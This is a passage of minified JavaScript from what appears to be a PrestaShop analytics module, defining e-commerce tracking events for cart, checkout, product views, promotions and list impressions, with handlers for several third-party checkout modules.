t=this.cartProductsQuantities[r]-s;this.triggerEvent(i,t,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}}))}triggerEvent(t,e,i){return p(this,void 0,void 0,(function*(){if(t.length){const r=yield h.getProductsDetailList(t);r.length&&e&&i(r[0],e)}}))}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}class v{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.hasCategoryData()&&this.trackingPlatform.categoryPageView()}hasCategoryData(){return Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page,"category")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"id_category")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"name")&&Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category,"path")}}class y extends v{}class f{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.checkoutController=this.getCheckoutModule()}initEvent(){this.isValidCheckoutController()&&this.checkoutController.initEvent()}isValidCheckoutController(){return this.trackingConfig.context.page.controller_name===this.trackingConfig.context.tracking_module.checkout_module.controller}initDataEvent(t){this.isValidCheckoutController()&&f.isValidTrackingData(t)&&this.checkoutController.initDataEvent(t)}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Boolean(t.detail_products_list.length)&&Boolean(t.order_products_list.length)}}class k{constructor(e){this.checkoutTrait=e,this.step=1,this.carrierSelected="",this.paymentSelected="",this.trackingPlatform=t.getContext().getTrackingPlatform()}initCheckoutEvent(){this.setDefaultCheckoutValues(),document.addEventListener("click",this.delegateCheckoutEvent.bind(this),!0)}static isValidMouseEvent(t){return 0===t.button&&t.isTrusted}static isValidAgreement(t="input[name=cgv]"){const e=document.querySelector(t);return!(e instanceof HTMLInputElement)||e.checked}static isCheckoutWithCarrier(t){return Boolean(document.querySelector(t))}sendTrackingCarrierOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("shipping",this.carrierSelected,this.step,this.detailProductsList,this.orderProductsList)}))}sendTrackingPaymentOption(){this.checkoutTrait.getCartProductsData().then((t=>{t&&(this.detailProductsList=t[0],this.orderProductsList=t[1]),this.trackingPlatform.checkoutOption("payment",this.paymentSelected,this.step,this.detailProductsList,this.orderProductsList)}))}initDataEvent(t){this.detailProductsList=t.detail_products_list,this.orderProductsList=t.order_products_list,this.trackingPlatform.checkoutProgress(t.detail_products_list,t.order_products_list,this.step)}}class P extends k{initEvent(){this.setCurrentStep(),this.initCheckoutEvent()}setCurrentStep(){const t=document.querySelectorAll(".checkout-step"),e=Array.prototype.findIndex.call(t,(t=>t.classList.contains("js-current-step")));this.step=-1!==e?e:1}setDefaultCheckoutValues(){this.getCarrierSelected()}delegateCheckoutEvent(t){if(P.isValidMouseEvent(t)){const e=t.target;P.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():P.isValidCarrierEvent(e)?this.sendTrackingCarrierOption():P.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():P.isValidPurchaseEvent(e)&&this.sendTrackingPaymentOption()}}static isValidCarrierSelectionEvent(t){return t.matches("#checkout-delivery-step .delivery-options *")}getCarrierSelected(){let t="",e=document.querySelector("[id^=delivery_option_]:checked");e=e?e.closest(".delivery-option"):null,e=e?e.querySelector(".carrier-name"):null,e&&(t=e.textContent||""),this.carrierSelected=t.trim()}static isValidCarrierEvent(t){return Boolean(t.closest("#checkout-delivery-step button[type=submit]"))}static isValidPaymentSelectionEvent(t){return t.matches("#checkout-payment-step .payment-options *")}getPaymentSelected(){let t="";const e=document.querySelector("[id^=payment-option-]:checked");e&&Object.hasOwnProperty.call(e.dataset,"moduleName")&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation button[type=submit]"))&&P.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}initDataEvent(t){0!==this.step&&super.initDataEvent(t)}}class C extends k{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#pwc-delivery-options *")}getPaymentSelected(){this.paymentSelected="sveacheckout"}static isValidPurchaseEvent(t){return t.matches("a *")}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class E extends C{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(E.isValidMouseEvent(t)){const e=t.target;E.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():E.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector(".selected[id^=delivery_option] .flex-grow-1.flex-shrink-1");return e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class w extends k{setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}static isValidCarrierSelectionEvent(t){return t.matches("#klarnacarrier *")}getPaymentSelected(){this.paymentSelected="klarna"}triggerPurchaseEvent(){this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}static isValidPurchaseEvent(t){return t.matches("a *")}}class _ extends w{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(_.isValidMouseEvent(t)){const e=t.target;_.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():_.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent()}}getCarrierSelected(){let t="";const e=document.querySelector("#klarnacarrier .selected .kco-sel-list__item__title");e instanceof HTMLElement&&e.firstElementChild instanceof HTMLElement&&(t=e.firstElementChild.innerText.trim().toLowerCase()),this.carrierSelected=t}}class L extends k{delegateCheckoutEvent(t){}setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}getCarrierSelected(){this.carrierSelected="not detected"}getPaymentSelected(){this.paymentSelected="qliro"}}class S extends L{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent()}}class b extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#thecheckout-payment")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class T extends b{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(T.isValidMouseEvent(t)){const e=t.target;e.matches("[id^=tc-container] *")&&(T.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():T.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():T.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#thecheckout-shipping *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option-row");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#thecheckout-payment *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#confirm_order"))&&T.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){T.isCheckoutWithCarrier("body:not(.is-virtual-cart) #thecheckout-shipping")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class x extends k{static isCartViewEvent(){return Boolean(document.querySelector("#cart_summary"))}setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#payment_method_container")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}static isValidPaymentSelectionEvent(t){return t.matches("#payment_method_container *")}static isValidPurchaseEvent(t,e){return Boolean(t.closest("#btn_place_order, #btn-placer_order"))&&k.isValidAgreement(e)}}class V extends x{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){V.isCartViewEvent()?this.cartViewEvent.initEvent():this.initCheckoutEvent()}delegateCheckoutEvent(t){if(V.isValidMouseEvent(t)){const e=t.target;e.matches("#onepagecheckoutps_contenedor *, #opc_main *")&&(V.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():V.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():V.isValidPurchaseEvent(e,"input[name=conditions_to_approve]")&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#js-delivery *, #form-shipping_container .delivery-options *")}getCarrierSelected(){let t="";const e=document.querySelector("[name^=delivery_option]:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".delivery_option_title");t=e instanceof HTMLElement&&e.textContent?e.textContent:""}}this.carrierSelected=t.trim().toLowerCase()}getPaymentSelected(){let t="";const e=document.querySelector("[name=payment-option]:checked");e instanceof HTMLInputElement&&(t=e.value.trim().toLowerCase()),this.paymentSelected=t}triggerPurchaseEvent(){V.isCheckoutWithCarrier("#onepagecheckoutps_contenedor #js-delivery, #opc_main #form-shipping_container")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}initDataEvent(t){V.isCartViewEvent()?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class O extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#st-checkout-payment-step")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class D extends O{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(D.isValidMouseEvent(t)){const e=t.target;e.matches("#content.steco_container *")&&(D.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():D.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():D.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#st-checkout-delivery-step *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#st-checkout-payment-step *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation"))&&D.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){D.isCheckoutWithCarrier("#st-checkout-delivery-step")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class j extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#supercheckout-fieldset")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class I extends j{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(I.isValidMouseEvent(t)){const e=t.target;e.matches("#supercheckout-fieldset *")&&(I.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():I.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():I.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#shipping-method *")}getCarrierSelected(){let t="";const e=document.querySelector("input.supercheckout_shipping_option:checked");if(e instanceof HTMLInputElement){const i=e.closest("li");if(i instanceof HTMLElement){const e=i.querySelector("img")||i.querySelector("label");e instanceof HTMLImageElement?t=e.alt:e instanceof HTMLLabelElement&&e.firstChild instanceof Text&&e.firstChild.textContent&&(t=e.firstChild.textContent)}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#payment-method *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#supercheckout_confirm_order"))&&I.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){I.isCheckoutWithCarrier("input.supercheckout_shipping_option")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class M{constructor(){this.productsThemeData=[],this.detailProductsList=[],this.orderProductsList=[]}}var q=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class A extends M{getCartProductsData(){return q(this,void 0,void 0,(function*(){return this.updateCartProducts(),this.getProductsThemeData(),yield this.getProductsListData(),this.detailProductsList&&this.getOrderProductsList(),[this.detailProductsList,this.orderProductsList]}))}updateCartProducts(){this.cartProducts=prestashop.cart.products}getProductsThemeData(){this.cartProducts&&this.cartProducts.forEach((t=>{this.productsThemeData.push({idProduct:parseInt(t.id_product),idProductAttribute:parseInt(t.id_product_attribute)})}))}getProductsListData(){return q(this,void 0,void 0,(function*(){this.productsThemeData.length&&(this.detailProductsList=yield h.getProductsDetailList(this.productsThemeData))}))}getOrderProductsList(){this.detailProductsList&&this.cartProducts&&(this.orderProductsList=JSON.parse(JSON.stringify(this.detailProductsList)),this.cartProducts.forEach(((t,e)=>{this.orderProductsList[e].quantity=t.quantity})))}}class H{static getCheckoutController(){let e;const i=new A;switch(t.getContext().getTrackingConfig().context.tracking_module.checkout_module.module){case"klarnaofficial":e=new _(i);break;case"onepagecheckoutps":e=new V(i);break;case"pw_qlirocheckout":e=new S(i);break;case"steasycheckout":e=new D(i);break;case"supercheckout":e=new I(i);break;case"sveacheckout":e=new E(i);break;case"thecheckout":e=new T(i);break;default:e=new P(i)}return e}}class N extends f{getCheckoutModule(){return H.getCheckoutController()}}class Q{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.trackingConfig.context.user&&this.trackingConfig.context.user.is_new_login&&this.trackingPlatform.customerLogin()}}class R extends Q{}class F{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.trackingConfig.context.user&&this.trackingConfig.context.user.is_new_account&&this.trackingPlatform.customerSignUp()}}class B extends F{}class J{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){"index"===this.trackingConfig.context.page.controller_name&&this.triggerEvent()}triggerEvent(){this.trackingPlatform.homePageView()}}class U extends J{}class z{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initDataEvent(t){z.isValidTrackingData(t)&&(this.trackingPlatform.isAvailable()?this.trackingPlatform.orderComplete(t.order_complete_data,t.detail_products_list,t.order_products_list,t.order_context_user_data,this.setOrderTrackingStatus.bind(this)):this.handleAdBlockOrderAborted(t.order_complete_data))}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"order_complete_data")&&Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_context_user_data")&&Boolean(Object.keys(t.order_complete_data).length)&&Boolean(Object.keys(t.detail_products_list).length)&&Boolean(Object.keys(t.order_products_list).length)&&Boolean(Object.keys(t.order_context_user_data).length)}setOrderTrackingStatus(t){this.serverRequest("setOrderTrackingStatus",t)}handleAdBlockOrderAborted(t){this.serverRequest("handleAdBlockOrderAborted",t)}serverRequest(t,e){const i={url:this.trackingConfig.context.shop.base_dir+"index.php",fc:"module",module:this.trackingConfig.context.tracking_module.module_name,controller:"datarequest",action:t,data:e,token:this.trackingConfig.context.tracking_module.token};new d(i).fetchRequest()}}class K extends z{}class W{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0)}triggerEvent(t){return e=this,i=void 0,s=function*(){if(t.length){const e=yield h.getProductsDetailList(t);if(e.length){const t=this.sessionStorage.getAttributionDataList();this.trackingPlatform.productClick(e[0],t)}}},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}}class G extends W{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=G.getProductThemeDataList(t.target);this.triggerEvent(e)}}static getProductThemeDataList(t){const e=[],i=t.closest(".js-product-miniature a");if(i instanceof HTMLElement){const r=".js-product-miniature",s=t.closest(r);if(s instanceof HTMLElement){const t=parseInt(s.dataset.idProduct||"0"),r=parseInt(i.dataset.idProductAttribute||s.dataset.idProductAttribute||"0");t&&e.push({idProduct:t,idProductAttribute:r})}}return e}}class ${constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!1)}triggerEvent(t,e){return i=this,r=void 0,n=function*(){if(t.length&&e){const i=yield h.getProductsDetailList(t);i.length&&this.trackingPlatform.productShare(i[0],e)}},new((s=void 0)||(s=Promise))((function(t,e){function a(t){try{c(n.next(t))}catch(t){e(t)}}function o(t){try{c(n.throw(t))}catch(t){e(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(i,r||[])).next())}));var i,r,s,n}static getSocialNetwork(t){return t.dataset.network||t.dataset.type||t.title||""}}class X extends ${constructor(){super(...arguments),this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){super.initEvent(),prestashop.on("clickQuickView",this.handlePSEvent.bind(this)),prestashop.on("updatedProduct",this.handlePSEvent.bind(this))}handlePSEvent(t){X.isEventQuickView(t)?(this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute):this.productView.idProductAttribute=parseInt(t.id_product_attribute)}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=".js-social-sharing",i=t.target.closest(e);if(i instanceof HTMLElement){const t=this.getProductsDataList(i),e=X.getSocialNetwork(i);this.triggerEvent(t,e)}}}getProductsDataList(t){const e=[],i=t.closest("[id^=quickview-modal-]")instanceof HTMLElement?this.productQuickView:this.productView;return i.idProduct&&e.push(i),e}initDataEvent(t){"product"===this.trackingConfig.context.page.controller_name&&Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length&&(this.productView.idProduct=t.detail_product_view[0].id_product,this.productView.idProductAttribute=t.detail_product_view[0].id_attribute)}}class Y{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}}class Z extends Y{constructor(){super(...arguments),this.latestProductView="",this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){prestashop.on("clickQuickView",this.triggerEvent.bind(this)),prestashop.on("updatedProduct",this.triggerEvent.bind(this))}triggerEvent(t){return e=this,i=void 0,s=function*(){const e=this.getProductsDataList(t);if(e.length){const t=yield h.getProductsDetailList(e);t.length&&this.trackingPlatform.productView(t[0])}},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}getProductsDataList(t){const e=[];if(Z.isEventQuickView(t))this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute,e.push(this.productQuickView);else{const i=Z.isQuickViewModal()?this.productQuickView:this.productView;i.idProductAttribute=parseInt(t.id_product_attribute),this.isLatestProductView(i)&&(e.push(i),this.setLatestProductView(i))}return e}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}static isQuickViewModal(){return Boolean(document.querySelector("[id^=quickview]"))}isLatestProductView(t){return this.latestProductView!==JSON.stringify(t)}setLatestProductView(t){this.latestProductView=JSON.stringify(t)}initDataEvent(t){if(Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length){this.sessionStorage.addProductsList(t.detail_product_view);const e=t.detail_product_view[0];this.productView.idProduct=e.id_product,this.productView.idProductAttribute=e.id_attribute,this.trackingPlatform.productView(e),this.setLatestProductView(this.productView)}}}var tt=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class et{static getThemeParameters(t){const e={pid:"",pnm:"",cnm:"",csl:"",ppid:"",ppaid:""};if(t.search){const i=new URLSearchParams(t.search);if(et.hasRequiredPromotionParams(i))return Object.keys(e).forEach((t=>{const r=i.get(t);r&&(e[t]=r)})),e}}static hasRequiredPromotionParams(t){return Boolean(t.get("pid"))}static getDetailPromotionModel(t){return tt(this,void 0,void 0,(function*(){const e={promotion_url:"",promotion_params:{promotion_id:"",promotion_name:"",creative_slot:"",creative_name:""}};if(t&&t.parameters&&(e.promotion_url=t.url,Object.entries({pid:"promotion_id",pnm:"promotion_name",cnm:"creative_name",csl:"creative_slot"}).forEach((([i,r])=>{var s;e.promotion_params[r]=(null===(s=t.parameters)||void 0===s?void 0:s[i])||""})),et.hasPromotionItem(t.parameters))){const i=yield et.getPromotionItem(t);i&&(e.promotion_item=i[0])}return e}))}static hasPromotionItem(t){return Boolean(t.ppid)}static getPromotionItem(t){var e,i;return tt(this,void 0,void 0,(function*(){const r={idProduct:parseInt(null===(e=t.parameters)||void 0===e?void 0:e.ppid),idProductAttribute:parseInt((null===(i=t.parameters)||void 0===i?void 0:i.ppaid)||"0")};return h.getProductsDetailList([r])}))}}var it=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class rt{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){document.addEventListener("click",this.triggerEvent.bind(this),!0)}triggerEvent(t){return it(this,void 0,void 0,(function*(){const e=yield this.getPromotionData(t);e&&this.trackingPlatform.promotionClick(e)}))}getPromotionData(t){return it(this,void 0,void 0,(function*(){let e;if(0===t.button&&t.target instanceof Element){const i=t.target.closest(".js-track-promo a");if(i){const t={url:i.href,parameters:et.getThemeParameters(i)};e=yield et.getDetailPromotionModel(t)}}return e}))}}class st extends rt{}class nt{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){var t;(null===(t=this.trackingConfig.context.page.search_term)||void 0===t?void 0:t.length)&&this.trackingPlatform.searchPageView()}}class at extends nt{}class ot{constructor(){this.scrollTimeout=0,this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform(),this.allItemsList=this.getAllItemsList()}initEvent(){window.addEventListener("scroll",this.triggerEvent.bind(this),!0),this.parseItemsList(),this.sendItems()}triggerEvent(){window.clearTimeout(this.scrollTimeout),this.parseItemsList(),this.scrollTimeout=window.setTimeout((()=>this.sendItems()),800)}parseItemsList(){this.allItemsList.length&&this.allItemsList.forEach((t=>{const e=t.getItemsListDetected();e.length&&e.forEach((e=>{ot.isElementInViewport(e)&&t.addItem(e)}))}))}static isElementInViewport(t){let e=!1;const i=window.innerHeight,r=window.scrollY,s=r,n=r+i;let a,o,c,d,u;const h=t.clientHeight;return h&&(c=getComputedStyle(t),d=parseInt(c.paddingTop)+parseInt(c.paddingBottom),u=t.getBoundingClientRect(),a=u.top+r,o=a+(h-d),e=a>=s&&a<n||o>=s&&o<n),e}sendItems(){this.allItemsList.forEach((t=>{t.sendItems()})),window.clearTimeout(this.scrollTimeout)}}class ct{constructor(e){this.itemSelector=e,this.sendProducts=new Set,this.sentProducts=new Set,this.productsPosition={},this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0");if(e){const t={idProduct:e,idProductAttribute:i},r=JSON.stringify(t);this.sentProducts.has(r)||this.sendProducts.has(r)||this.sendProducts.add(r)}}sendItems(){return t=this,e=void 0,r=function*(){if(this.sendProducts.size){this.buildProductPositions();const t=this.getProductsDataListFromSendProducts(),e=yield h.getProductsDetailList(t);e.length&&(this.trackingPlatform.productsList(e,this.productsPosition),this.sentProducts=new Set([...Array.from(this.sentProducts),...Array.from(this.sendProducts)]),this.sendProducts.clear())}},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}getProductsDataListFromSendProducts(){const t=[];return this.sendProducts.forEach((e=>{t.push(JSON.parse(e))})),t}buildProductPositions(){const t=this.getItemsListDetected();let e,i,r=this.getPageFirstPosition();t.forEach((t=>{if(e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0"),e){const t={idProduct:e,idProductAttribute:i},s=JSON.stringify(t);Object.prototype.hasOwnProperty.call(this.productsPosition,s)||(this.productsPosition[s]=r,r+=1),this.sessionStorage.addAttributionData(s,this.productsPosition[s])}}))}}class dt extends ct{constructor(){super(".js-product-miniature")}getPageFirstPosition(){let t=1;const e=this.trackingConfig.context.page.products_per_page,i=new URLSearchParams(window.location.search).get("page");return i&&(t=parseInt(i)),e*t-e+1}}class ut{constructor(){this.itemSelector=".js-track-promo",this.sendPromotions=new Set,this.sentPromotions=new Set,this.trackingPlatform=t.getContext().getTrackingPlatform()}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=t.querySelector("a");if(e){const t={url:e.href,parameters:et.getThemeParameters(e)};if(t.parameters){const e=JSON.stringify(t);this.sendPromotions.has(e)||this.sentPromotions.has(e)||this.sendPromotions.add(e)}}}sendItems(){return t=this,e=void 0,r=function*(){if(this.sendPromotions.size){const t=[];for(const e of this.sendPromotions){const i=JSON.parse(e),r=yield et.getDetailPromotionModel(i);r&&t.push(r)}this.trackingPlatform.promotionsList(t),this.sentPromotions=new Set([...Array.from(this.sentPromotions),...Array.from(this.sendPromotions)]),this.sendPromotions.clear()}},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}}class ht extends ut{}class lt extends ot{getAllItemsList(){return[new dt,new ht]}}class gt extends o{createAddToCartEvent(){this.actionTrackingEvents.push(new l)}createCartViewEvent(){if("cart"===this.trackingConfig.context.page.controller_name){const t=new m;this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCategoryEvent(){"category"===this.trackingConfig.context.page.controller_name&&this.actionTrackingEvents.push(new y)}createCheckoutEvent(){if(this.trackingConfig.context.page.controller_name===this.trackingConfig.context.tracking_module.checkout_module.controller){const t=new 